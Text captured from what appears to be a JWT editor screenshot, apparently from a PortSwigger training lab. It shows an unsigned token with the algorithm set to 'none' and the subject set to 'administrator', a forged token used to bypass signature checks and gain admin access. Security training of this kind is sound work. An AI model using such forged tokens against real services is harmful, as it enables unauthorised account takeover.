 Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczODAyNDg3Niwic3ViIjoiYWRtaW5pc3RyYXRv
ciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
    "typ": "JWT",
    "alg": "none"
}
Format JSON
Compact JSON
Payload
{
    "iss": "portswigger",
    "exp": 1738024876,
    "sub": "administrator"
}
Format JSON
Compact JSON
Signature
Information
• Expiration Time - Tue Jan 28 2025 00:41:16